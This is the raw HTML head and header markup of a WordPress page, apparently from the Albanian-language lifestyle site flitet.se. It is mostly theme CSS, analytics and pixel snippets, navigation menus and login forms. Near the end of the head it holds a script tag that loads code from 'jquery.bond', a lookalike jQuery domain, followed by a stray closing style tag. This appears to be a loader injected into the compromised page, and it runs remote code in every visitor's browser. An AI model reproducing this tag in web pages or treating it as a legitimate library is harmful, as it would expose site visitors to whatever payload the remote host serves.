    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(247,0,123,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(247,0,123,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(247,0,123,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(247,0,123,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: rgba(247,0,123,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e524b8;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e23497;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e23497;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e23497;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e23497;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e23497 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: rgba(255,255,255,0.79) !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(247,0,123,0.8) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(247,0,123,0.8);
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: rgba(247,0,123,0.8);
    }

    
    .white-popup-block:after {
        background: rgba(255,58,169,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,58,169,0.8)), color-stop(100%, rgba(66, 189, 205, 0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,58,169,0.8)', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #e23497;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #e23497;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #e23497;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(226, 52, 151, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #e23497;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: rgba(247,0,123,0.8);
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: rgba(247,0,123,0.8);
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: rgba(247,0,123,0.8);
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Abel;
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-post-date .entry-date {
        font-family:Abel;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Abel;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Abel;
	font-size:25px;
	font-weight:500;
	
    }
    
	.footer-text-wrap {
		font-family:Abel;
	
	}
	
	.td-sub-footer-copy {
		font-family:Abel;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Abel;
	
	}




	
    body, p {
    	font-family:Abel;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #f74799;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #f74799;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #f74799 transparent transparent transparent;
	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-132745258-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-132745258-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.flitet.se/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.flitet.se/category/shendetsi/",
                    "name": "Shëndetsi"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-270x270.jpg" /><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f74799;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f74799;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f74799;
                }
                .tdm-btn-style1 {
					background-color: #f74799;
				}
				.tdm-btn-style2:before {
				    border-color: #f74799;
				}
				.tdm-btn-style2 {
				    color: #f74799;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f74799;
                    -moz-box-shadow: 0 2px 16px #f74799;
                    box-shadow: 0 2px 16px #f74799;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f74799;
                    -moz-box-shadow: 0 4px 26px #f74799;
                    box-shadow: 0 4px 26px #f74799;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(247,0,123,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(247,0,123,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(247,0,123,0.8);
                }</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2124054521219356');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2124054521219356&ev=PageView&noscript=1"
/></noscript><body class="archive category category-shendetsi category-40 global-block-template-11 td-lifestyle td_category_template_7 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.flitet.se/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768781507' data-srcset='https://www.flitet.se/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768781507 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-flitet-se-meny-container"><ul id="menu-flitet-se-meny" class="td-mobile-main-menu"><li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1227"><a href="https://www.flitet.se/">FLITET.SE</a></li><li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.flitet.se/vec-flitet-se/">VEÇ FLITET SE</a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.flitet.se/populli-flet-se/">Populli flet se</a></li><li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.flitet.se/shendeti/">Shëndeti</a></li><li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.flitet.se/showbiz/">Showbiz</a></li><li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.flitet.se/life-style/">Life Style</a></li><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.flitet.se/argetim/">Argëtim</a></li><li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.flitet.se/kuriozitete/">Kuriozitete</a></li><li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.flitet.se/teknologji/">Teknologji</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://www.flitet.se/video/">Video</a></li><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1217"><a href="https://www.flitet.se/me-shume/">Më shumë<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.flitet.se/udhetime/">Udhëtime</a></li><li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.flitet.se/reklamuesit/">Reklamuesit</a></li><li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.flitet.se/contact-us/">Contact Us</a></li><li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1226"><a href="https://www.flitet.se/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1230"><a href="https://www.flitet.se/te-gjitha/">Të Gjitha</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.flitet.se/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.flitet.se/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div >Sunday, January 25, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.flitet.se/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
<span class="td-visual-hidden">FLITET.SE</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
</a></div><div class="menu-flitet-se-meny-container"><ul id="menu-flitet-se-meny-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1227"><a href="https://www.flitet.se/">FLITET.SE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1221"><a href="https://www.flitet.se/vec-flitet-se/">VEÇ FLITET SE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1218"><a href="https://www.flitet.se/populli-flet-se/">Populli flet se</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1219"><a href="https://www.flitet.se/shendeti/">Shëndeti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1237"><a href="https://www.flitet.se/showbiz/">Showbiz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1236"><a href="https://www.flitet.se/life-style/">Life Style</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1225"><a href="https://www.flitet.se/argetim/">Argëtim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1223"><a href="https://www.flitet.se/kuriozitete/">Kuriozitete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1224"><a href="https://www.flitet.se/teknologji/">Teknologji</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1537"><a href="https://www.flitet.se/video/">Video</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1217"><a href="https://www.flitet.se/me-shume/">Më shumë</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1220"><a href="https://www.flitet.se/udhetime/">Udhëtime</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1229"><a href="https://www.flitet.se/reklamuesit/">Reklamuesit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1228"><a href="https://www.flitet.se/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1226"><a href="https://www.flitet.se/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-1230"><a href="https://www.flitet.se/te-gjitha/">Të Gjitha</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
